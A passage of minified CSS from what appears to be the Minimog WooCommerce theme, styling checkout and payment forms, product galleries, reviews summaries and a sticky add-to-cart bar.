28px;color:var(--minimog-color-text)}#billing_address_2_field>label{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;line-height:25px;margin:0 0 7px}.woocommerce-form-coupon-wrap{margin:0 0 21px}.woocommerce-form-coupon-toggle{padding:0 0 20px}.woocommerce-form-coupon-toggle a{font-weight:500}.woocommerce-checkout .woocommerce-form-login{margin:0 0 30px}.woocommerce-checkout .checkout_coupon .form-group{width:370px;position:relative;margin:0}.woocommerce-checkout abbr.required{border:0;text-decoration:none}.woocommerce-checkout .wc-stripe-elements-field,.woocommerce-checkout .wc-stripe-iban-element-field{padding:3px 20px;min-height:45px;line-height:45px;border-radius:var(--minimog-form-input-normal-rounded);background:var(--minimog-color-form-background);border-color:var(--minimog-color-form-border);color:#ababab}.woocommerce-checkout .__PrivateStripeElement{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:42px}.woocommerce-checkout .payment_box{position:relative;padding:20px 0 0}.woocommerce-checkout .payment_method_ppec_paypal img{vertical-align:middle;margin-left:10px}.woocommerce-checkout .place-order{margin:25px 0 0!important;padding:20px 0 0;border-top:1px solid var(--minimog-color-box-border)}.woocommerce-checkout .place-order button{margin:20px 0 0;width:100%}.woocommerce-checkout-review-order h4{font-size:18px;margin:0 0 7px}.woocommerce-privacy-policy-text a{font-weight:500}.woocommerce-terms-and-conditions{margin:10px 0 0}.woocommerce-terms-and-conditions-wrapper p:last-child{margin:0}.wc_payment_methods{border:0;padding:0;margin:0;list-style-type:none}.wc_payment_methods li{margin:0 0 10px}.wc_payment_methods .form-row:last-child,.wc_payment_methods li:last-child{margin-bottom:0}.wc_payment_methods .payment_title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px 20px;background:none;border:1px solid #e0e0e0;border-radius:0;min-height:45px}.wc_payment_methods .payment_title .input-radio{position:fixed;top:-9999px;left:-9999px;opacity:0}.wc_payment_methods .payment_title .payment-title-name{font-size:16px;font-weight:500;text-transform:none;letter-spacing:0;color:var(--minimog-color-text);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wc_payment_methods .payment_title .payment-title-icon{min-width:1.54em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:24px;color:#ccc}.wc_payment_methods .payment_title .payment-title-icon svg{display:block;width:auto;height:1em;fill:currentColor}.wc_payment_methods .payment-selected .payment_title{color:var(--minimog-color-heading);background:#f7f7f7;border-color:var(--minimog-color-heading)}.wc_payment_methods .payment-selected .payment_title,.wc_payment_methods .payment_title:hover{color:var(--minimog-color-heading)}.wc_payment_methods .payment-selected .payment_title .payment-title-icon,.wc_payment_methods .payment-selected .payment_title .payment-title-name,.wc_payment_methods .payment_title:hover .payment-title-icon,.wc_payment_methods .payment_title:hover .payment-title-name{color:inherit}.wc_payment_methods fieldset{border:0;padding:0;border-radius:0;margin-bottom:20px}.wc_payment_methods fieldset label{font-size:13px;font-weight:var(--minimog-typography-headings-font-weight);text-transform:uppercase;letter-spacing:1px;color:var(--minimog-color-text)}.button.btn-apply-coupon{margin:10px 0 0}.cart_totals>h2,.checkout-payment-info-heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{margin-bottom:20px;font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:1.5}#order_comments_field,.woocommerce-additional-fields h3{display:none}.checkout-payment-info-heading{padding-top:35px;margin-bottom:20px}@media (min-width:768px){.col-checkout-review-order{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.col-checkout-review-order>.inner{width:440px;max-width:100%}.woocommerce-checkout .woocommerce-form-login{max-width:57.2%}}@media (max-width:767px){.col-checkout-review-order{margin:20px 0 0}}@media (max-width:767px){.cart_totals>h2,.checkout-payment-info-heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:21px}}@media (max-width:543px){.cart_totals>h2,.checkout-payment-info-heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:18px}.checkout-payment-info-heading{margin:0 0 20px}.wc_payment_methods .payment_title{min-height:52px}.wc_payment_methods .payment_title .payment-title-icon{font-size:30px}}.woocommerce-thankyou-order-details{padding:0}.woocommerce-thankyou-order-details li{list-style-type:none}.woocommerce-thankyou-order-details .order-overview-label{display:inline-block;min-width:130px}.woocommerce-thankyou-order-details .order-overview-value{font-weight:var(--minimog-typography-headings-font-weight)}.woocommerce-column__title{display:block;vertical-align:middle;font-size:20px;line-height:1.6;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:19px}.woocommerce-order-received .right-box .woocommerce-customer-details{display:none}.single-product .page-title-bar-minimal-01{margin:0 0 49px!important}.single-product .entry-product-badges{position:static;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;z-index:2;margin:0 0 6px}.single-product .entry-product-badges>div{margin:0 5px 5px 0;border-radius:15px}.single-product .entry-product-badges>div.has-icon{padding:5px 7px 5px 29px}.single-product .entry-product-badges>div:before{font-size:16px;top:8px;left:12px}.single-product .entry-product-badges>div>span{font-size:16px;font-weight:500;line-height:24px}.single-product .woo-single-images{position:relative}.single-product .woo-single-images .minimog-light-gallery .zoom{cursor:-webkit-zoom-in;cursor:zoom-in}.single-product .has-video{position:relative}.single-product .main-play-product-video{width:48px;height:48px;background:var(--minimog-color-heading);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:50%}.single-product .main-play-product-video,.single-product .main-play-product-video:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-product .main-play-product-video:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:12px solid #fff;margin-left:1px}.single-product .thumbnail-play-product-video{position:absolute;top:0;right:0;width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:var(--minimog-color-heading);color:#fff;border-radius:.125rem;font-size:16px}.single-product .thumbnail-play-product-video svg{width:1em;height:1em}.single-product .thumbnail-play-product-video svg *{fill:currentColor}.single-product .feature-style-single img{width:100%;border-radius:var(--minimog-semi-rounded)}.single-product .swiper-slide[data-minimog-toggle=modal]{cursor:-webkit-zoom-in;cursor:zoom-in}.single-product .feature-style-slider-02 .swiper-pagination-inner{margin:0 0 30px}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide,.single-product .woo-single-gallery .swiper-slide{position:relative}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide img{width:100%}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide .swiper-thumbnail-wrap{border:1px solid transparent;cursor:pointer;border-radius:var(--minimog-semi-rounded)}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide.swiper-slide-thumb-active .swiper-thumbnail-wrap,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide:hover .swiper-thumbnail-wrap{border-color:#000}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide.swiper-slide-thumb-active .swiper-thumbnail-wrap img,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide:hover .swiper-thumbnail-wrap img{-webkit-transform:scale3d(.86,.86,.86);transform:scale3d(.86,.86,.86)}.single-product .woo-single-gallery .minimog-main-swiper .swiper-slide .minimog-lazy-image,.single-product .woo-single-gallery .minimog-main-swiper .swiper-slide img{width:100%;border-radius:var(--minimog-large-rounded)}.single-product .woo-single-gallery.thumbs-slider-horizontal .minimog-thumbs-swiper{margin-top:10px}.single-product .woo-single-gallery.thumbs-slider-vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper{height:100%}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper-wrap{position:absolute;top:0;bottom:0;left:0;width:90px;padding-right:20px}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper-wrap .swiper-container,.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper-wrap .swiper-inner{height:100%}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-main-swiper{-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 90px);-ms-flex:0 0 calc(100% - 90px);flex:0 0 calc(100% - 90px);max-width:calc(100% - 90px);margin:0 0 0 90px}.single-product .woo-single-gallery .grid-item img{width:100%}.single-product .entry-title{font-size:30px;font-weight:var(--minimog-typography-headings-font-weight);line-height:1.54;margin:0;text-transform:capitalize}.single-product .entry-title>span{display:block}.single-product .entry-summary>.stock{display:none!important}.single-product .entry-summary .added_to_cart{display:none}.single-product .entry-summary form.cart{margin:22px 0 17px;padding:0 0 9px;border-bottom:1px solid #eee}.single-product .entry-summary form.cart table td,.single-product .entry-summary form.cart table th{text-align:start}.single-product .entry-summary form.cart table td{background:none}.single-product .entry-summary form.cart table.variations td,.single-product .entry-summary form.cart table.variations th{border:0}.single-product .entry-summary form.cart table.group_table td{vertical-align:middle}.single-product .entry-summary form.cart table.group_table .quantity,.single-product .entry-summary form.cart table.group_table .quantity-button-wrapper{margin:0}.single-product .entry-summary form.cart .label>label,.single-product .entry-summary form.cart .quantity-button-wrapper>label{display:block;font-size:16px;line-height:24px;font-weight:500;text-transform:capitalize;min-width:81px;color:var(--minimog-color-heading)}.single-product .entry-summary form.cart .variations{margin-bottom:0}.single-product .entry-summary form.cart .variations td{padding:10px 0}.single-product .entry-summary form.cart .variations select{margin-right:0;background-position:center right 15px;padding:3px 35px 3px 15px;min-width:0;width:auto}.single-product .entry-summary form.cart .variations td.label{padding:10px 0;min-width:85px}.single-product .entry-summary form.cart .variations .value{width:100%}.single-product .entry-summary form.cart .quantity-button-wrapper{margin:0 20px 20px 0}.single-product .entry-summary form.cart .quantity-button-wrapper>label{margin:0 0 14px}.entry-product-quantity-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.entry-product-quantity-wrapper .button{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:auto}.quantity select{background-color:#f1f1f1;border-color:#f1f1f1}.single_add_to_cart_button{width:100%;margin:0 0 20px;padding:0 10px}.single_add_to_cart_button.button-buy-now{width:100%!important}.single_add_to_cart_button.disabled{cursor:not-allowed;box-shadow:none!important}.grouped_form .quantity-button-wrapper>label{display:none!important}.woocommerce-grouped-product-list-item__label a{font-weight:500}.entry-price-wrap{--price-font-size:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:5px 0 0}.entry-price-wrap>*{margin:7px 0 0}.entry-price-wrap .price{margin:0 13px 0 0}.entry-price-wrap>.price,.entry-price-wrap>.price>.price,.entry-price-wrap>.vi-sctv-price>.price{font-size:var(--price-font-size);line-height:26px;margin:0 10px 0 0}.entry-price-wrap>.price>.price del,.entry-price-wrap>.price del,.entry-price-wrap>.vi-sctv-price>.price del{font-size:18px}.entry-price-wrap>.price .wc-price-separator,.entry-price-wrap>.price>.price .wc-price-separator,.entry-price-wrap>.vi-sctv-price>.price .wc-price-separator{font-size:inherit!important}.entry-product .summary .compare-btn.style-02 a,.entry-product .summary .wishlist-btn.style-02 a{text-transform:capitalize}.entry-summary .woosb-bundled{margin:20px 0 0}.product-popup-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.product-popup-links .product-popup-link{margin:0 32px 10px 0}.product-popup-links .product-popup-link:last-child{margin-right:0}.product-popup-links a{display:block;position:relative;font-size:16px;line-height:26px;padding:0 0 0 26px}.product-popup-links a:before{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:16px}.live-viewing-visitors{position:relative;color:var(--minimog-color-heading);padding:0 0 0 28px;line-height:28px;margin:23px 0 0}.live-viewing-visitors .icon{position:absolute;top:6px;left:0}.live-viewing-visitors .count{font-weight:600}.open-product-question-popup-btn:before{content:""}.open-product-share-popup-btn:before{content:""}.woocommerce-variation-add-to-cart{padding:18px 0 0}.woocommerce-variation-price .price{display:block;margin:10px 0}.woocommerce-variation-price:empty{display:none}.woocommerce-variation-description p{margin:0 0 10px}.woocommerce-variation-availability .entry-product-low-stock{margin:10px 0}.product-stock-availability{display:inline-block}.entry-product-meta-shipping{margin:23px 0 0}.entry-product-meta-shipping mark{color:var(--minimog-color-heading);font-weight:600}.entry-product-meta-shipping .item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0 0 0 33px}.entry-product-meta-shipping .item+.item{margin:4px 0 0}.entry-product-meta-shipping .icon{position:absolute;top:6px;left:0}.entry-product-meta-shipping .icon svg{display:block;width:auto;height:1em}.entry-product-meta-shipping .label{font-weight:500;color:var(--minimog-color-heading);margin:0 10px 0 0}.entry-product-meta-shipping .amount{color:inherit;font-weight:inherit}.product-title-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-title-wrap .entry-title{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 15px 0 0}.product-title-wrap .wishlist-btn{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.product-trust-badge{margin:27px 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;background-color:#f7f7f7;border-radius:5px;padding:15px 0 10px}.trust-badge-text{margin:5px 0 0;color:var(--minimog-color-heading);font-size:15px;line-height:22px}.entry-rating-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.entry-product-total-sales{position:relative;padding:0 0 0 10px;margin:0 0 0 10px;color:var(--minimog-color-heading)}.entry-product-total-sales:before{content:"";position:absolute;top:50%;left:0;width:1px;height:18px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:#ddd}.entry-product-total-sales .count{font-weight:500}.woocommerce-product-rating{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0}.woocommerce-product-rating .review-rating-average{color:var(--minimog-color-heading);font-weight:500}.reviews-summary{border:2px solid #eee;padding:42px 20px 34px;text-align:center;margin-bottom:50px}.reviews-summary .rating-average{font-size:56px;line-height:1;margin:0 0 6px}.reviews-summary .tm-star-rating{--size:20px;letter-spacing:3px;margin:0 0 12px}.reviews-summary .reviews-count{font-size:15px;margin:0 0 15px;text-transform:capitalize}.reviews-summary .reviews-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:24px}.reviews-summary .reviews-bar+.reviews-bar{margin-top:8px}.reviews-summary .rating-percentage,.reviews-summary .stars-title{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.reviews-summary .stars-title{min-width:45px;color:var(--minimog-color-heading);text-align:start}.reviews-summary .rating-percentage{min-width:35px;text-align:end;color:var(--minimog-color-text-lighten)}.reviews-summary .rating-graph{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 10px 0 12px}.reviews-summary .rating-graph .percentage{background:var(--minimog-color-primary);box-shadow:0 0 4px rgba(0,0,0,.2)}.reviews-summary .tm-button{width:100%;padding:0 10px!important}.reviews-summary .tm-button .button-icon{font-size:16px}.reviews-summary .tm-button.icon-left .button-icon{margin-right:7px}.reviews-summary .tm-button.icon-right .button-icon{margin-left:7px}.reviews-summary-buttons{margin:39px 0 0}.reviews-summary-buttons .tm-button-wrapper{margin:12px 0 0}.rating-graph{position:relative;width:100%;height:6px;background-color:#e1e1e1;border-radius:8px}.rating-graph .percentage{position:absolute;top:0;left:0;height:100%;border-radius:8px}.product-reviews-summary-bar{border-bottom:1px solid #eee;padding:0 0 11px;margin:0 0 30px}.product-reviews-summary-bar .heading{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0 0 20px}.product-reviews-summary-bar .tm-star-rating{--size:18px;margin:0 15px 0 0}.product-reviews-summary-bar .reviews-count{color:var(--minimog-color-heading)}.product-reviews-summary-bar-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-reviews-summary-bar-info .tm-button-wrapper{margin:0 0 15px}.product-reviews-summary-bar-details{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 10px 15px 0}.woocommerce-tabs{margin:91px 0 0}.woocommerce-tabs .entry-product-section{margin:0;padding:0}.woocommerce-tabs .entry-product-section>.container{--bs-gutter-x:0;max-width:100%}.woocommerce-tabs .entry-product-section-heading{display:none}.product-discussion-section{padding:100px 0;border-bottom:1px solid #eee}.single-product-accordion{margin:47px 0 0}.single-product-accordion .entry-product-section-heading{display:none}.single-product-accordion .product-brand-tab-list .product-brand-item{display:block}.single-product-accordion .product-brand-tab-list .product-brand-item .product-brand-logo-wrap{width:150px;margin:0 0 30px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.single-product-accordion .product-brand-tab-list .product-brand-item .product-brand-name{margin:0 0 10px}.woocommerce-product-details__short-description{margin:20px 0 8px}.review-rating-average{margin-right:8px}.woocommerce-review-link{margin-left:10px;line-height:24px}.woocommerce-review-link:after{bottom:3px}.entry-product-section{padding:92px 0 0}.entry-product-section-heading{font-size:36px;line-height:1.32;margin:0 0 43px;text-align:center}.entry-product-section-heading.product-description-heading{margin-bottom:31px}.woocommerce-product-attributes{width:auto;margin:0}.woocommerce-product-attributes td,.woocommerce-product-attributes th{text-align:start;border:0;padding:4px 10px 4px 0;font-weight:var(--minimog-typography-body-font-weight);line-height:24px;background:none!important}.woocommerce-product-attributes th{color:var(--minimog-color-text)}.woocommerce-product-attributes td{color:var(--minimog-color-heading)}.entry-product-meta{margin-top:16px}.entry-product-meta .meta-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-product-meta .meta-item~.meta-item{margin-top:10px}.entry-product-meta .meta-label{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;min-width:120px;margin:0 15px 0 0;font-weight:500;color:var(--minimog-color-heading)}.entry-product-meta .meta-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;color:var(--minimog-color-text)}.product-brand-tab-list .product-brand-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.product-brand-tab-list .product-brand-item+.product-brand-item{margin:30px 0 0}.product-brand-tab-list .product-brand-item .product-brand-logo{padding:0 30px;width:100%;background:#f9f7f4;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:140px}.product-brand-tab-list .product-brand-item .product-brand-logo,.product-brand-tab-list .product-brand-item .product-brand-logo-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-brand-tab-list .product-brand-item .product-brand-logo-wrap{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0 60px 0 0;width:306px;max-width:50%}.product-brand-tab-list .product-brand-item .product-brand-archive-link{position:relative;font-size:14px;line-height:24px;margin:12px 0 0}.product-brand-tab-list .product-brand-item .product-brand-archive-link:after{content:"";position:absolute;bottom:4px;left:0;width:100%;height:1px;background:currentColor}.product-brand-tab-list .product-brand-item .product-brand-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.product-brand-tab-list .product-brand-item .product-brand-name{font-size:20px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0 0 22px}.tagged_as a{color:inherit}.tagged_as a:hover{color:var(--minimog-color-heading)}.tagged_as a:before{content:"#"}.entry-product-share .meta-content{margin:0 -8px}.entry-product-share a{padding:0 8px;font-size:14px;color:#ababab}.entry-product-share a:hover{color:var(--minimog-color-heading)}.single-product-carousel .woo-single-gallery .minimog-main-swiper .swiper-slide img{width:100%}.single-product-carousel .woo-single-gallery .tm-swiper.bullets-v-align-below .swiper-pagination-wrap{margin-top:27px}.upsells-products-list{margin:30px 0 0;padding:16px 32px 34px;border:1px solid #eee}.upsells-products-list>h2{font-size:24px;line-height:1.5;margin:0 0 17px}.woocommerce-main-tabs .tab-content-wrapper{max-width:1170px}.woocommerce-main-tabs .tab-content-wrapper>h2:first-child,.woocommerce-main-tabs .tab-content-wrapper>h3:first-child{display:none}.questions_tab .tab-content-wrapper,.reviews_tab .tab-content-wrapper{max-width:770px}.modal-product-share{--modal-width:380px;--modal-spacing:23px 20px}.modal-product-share label{display:block;font-size:16px;font-weight:500;color:var(--minimog-color-heading);margin:0 0 10px}.product-share-list{margin:18px 0 0;max-width:320px}.product-share-list .share-list{margin:0 -9px}.product-share-list a{padding:1px 9px}.product-share-list a svg{display:block;width:1em;height:1em}.product-share-list a svg *{fill:currentColor}.entry-product-low-stock{margin:25px 0 0}.entry-product-low-stock .text{margin:0 0 10px}.entry-product-low-stock .value{color:var(--minimog-color-heading);font-weight:500}.modal-product-360{--modal-spacing:0;--modal-width:470px}.modal-product-360 .spritespin-canvas{cursor:ew-resize}.single-product.page-blocks-style-border-block .page-title-bar-minimal-01{margin:0 0 22px!important}.single-product.page-blocks-style-border-block .entry-product,.single-product.page-blocks-style-border-block .entry-product-block,.single-product.page-blocks-style-border-block .minimog-tabs{padding:30px;border:1px solid var(--minimog-color-box-white-border);background:var(--minimog-color-box-white-background)}.single-product.page-blocks-style-border-block .entry-product-block{padding:20px 30px 30px;border:1px solid var(--minimog-color-box-white-border);background:var(--minimog-color-box-white-background)}.single-product.page-blocks-style-border-block .woocommerce-tabs{margin:30px 0 0!important}.single-product.page-blocks-style-border-block .entry-product-section{padding:30px 0 0}.single-product.page-blocks-style-border-block .entry-product-section-heading{font-size:22px;line-height:30px;text-align:start;margin:0 0 18px}.single-product.page-blocks-style-border-block .minimog-product.group-style-08{margin:0 -31px -31px}.single-product-thumbnails-grid-to-slider-on-mobile .woo-single-gallery.feature-style-grid .tm-slider{display:none}@media (min-width:992px){.single-product-images-offset-30 .col-woo-single-images>.tm-sticky-column{margin-right:30px}.single-product-images-offset-20 .col-woo-single-images>.tm-sticky-column{margin-right:20px}.single-product-summary-offset-40 .col-woo-single-summary>.tm-sticky-column{margin-left:40px}.single-product-summary-offset-30 .col-woo-single-summary>.tm-sticky-column{margin-left:30px}.single-product-summary-offset-20 .col-woo-single-summary>.tm-sticky-column{margin-left:20px}}@media (min-width:768px){.single-product-images-extended .col-woo-single-images{-webkit-box-flex:0;-webkit-flex:0 0 55.555556%;-ms-flex:0 0 55.555556%;flex:0 0 55.555556%;max-width:55.555556%}.single-product-images-extended .col-woo-single-summary{-webkit-box-flex:0;-webkit-flex:0 0 44.444444%;-ms-flex:0 0 44.444444%;flex:0 0 44.444444%;max-width:44.444444%}}@media (max-width:991px){.single-product .entry-title>span{font-size:.882em}.product-discussion-section{padding:80px 0}.entry-product-section{padding:70px 0 0}.woocommerce-tabs{margin:70px 0 0}.entry-product-section-heading{font-size:28px;margin:0 0 35px}.minimog-tabs--nav-style-02{--tab-title-font-size:28px}}@media (max-width:767px){.single-product .entry-title>span{font-size:.764em}.single-product .entry-summary{margin-top:20px}.single-product .page-title-bar-minimal-01{margin:0 0 30px!important}.entry-price-wrap{--price-font-size:18px}.single-product-accordion{margin:25px 0 0}.product-discussion-section{padding:60px 0}.product-reviews-summary-bar{margin:0 0 15px}.product-reviews-summary-bar .heading{font-size:18px;margin:0 0 10px}.product-reviews-summary-bar-rating .tm-star-rating{--size:18px}.product-reviews-summary-bar-rating .reviews-count{margin:0}.upsells-products-list{margin:15px 0 0;padding:15px 20px 25px}.upsells-products-list>h2{font-size:21px}.entry-product-section{padding:50px 0 0}.woocommerce-tabs{margin:50px 0 0}.entry-product-section-heading{font-size:22px;margin:0 0 25px}.minimog-tabs--nav-style-02{--tab-title-font-size:22px}.product-brand-tab-list .product-brand-item{display:block}.product-brand-tab-list .product-brand-item .product-brand-logo-wrap{margin:0 0 30px;max-width:100%}.product-brand-tab-list .product-brand-item .product-brand-name{margin:0 0 10px}.single-product.single-product-thumbnails-hide-mobile .woo-single-gallery .minimog-main-swiper{margin:0;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-product-thumbnails-grid-to-slider-on-mobile .woo-single-gallery.feature-style-grid .minimog-grid-wrapper,.single-product.single-product-thumbnails-hide-mobile .woo-single-gallery .minimog-thumbs-swiper-wrap{display:none}.single-product-thumbnails-grid-to-slider-on-mobile .woo-single-gallery.feature-style-grid .tm-slider{display:block}}@media (max-width:543px){.single-product-accordion .accordion-content h6{font-size:16px}.upsells-products-list{margin:15px 0 0;padding:15px 20px 20px}.upsells-products-list>h2{font-size:18px;margin:0 0 12px}.product-brand-tab-list .product-brand-item .product-brand-logo{padding:10px 20px;min-height:0}}.sticky-product{position:fixed;bottom:0;left:0;right:0;z-index:100000;padding:8px 0;background:#fff;box-shadow:0 -4px 4px rgba(0,0,0,.03);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.sticky-product.showing{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sticky-product .added_to_cart{display:none}.sticky-product form.cart div.quantity{margin:0}.sticky-product-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sticky-product-info .sticky-product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 14px 0 0;width:60px}.sticky-product-price{margin:8px 0 0}.sticky-product-price .price{font-size:16px}.sticky-product-name{font-size:16px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:22px;margin:0}.single-product .sticky-product form.cart{margin:0;padding:0;border:0}.single-product .sticky-product form.cart .sticky-product-add_to_cart_button{width:160px;padding:0 15px;margin:10px 0;background:var(--minimog-color-button-background);border-color:var(--minimog-color-button-border);color:var(--minimog-color-button-text)}.tm-button.sticky-product-add_to_cart_button{width:160px;padding:0 15px;margin:10px 0}.sticky-cart-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-cart-form .product-action{margin:0 0 0 22px}.sticky-cart-form .product-action+.product-action{margin:0 0 0 12px}.sticky-cart-form-quantity-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:-10px;margin-right:-10px}.sticky-cart-form-quantity-wrap>*{padding-left:10px;padding-right:10px;margin:10px 0}.sticky-product-bar-close{position:absolute;top:0;right:0;width:30px;height:30px;font-size:20px;color:var(--minimog-color-heading);cursor:pointer;z-index:9}.sticky-product-bar-close:hover{color:var(--minimog-color-primary)}.sticky-product-bar-close span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media 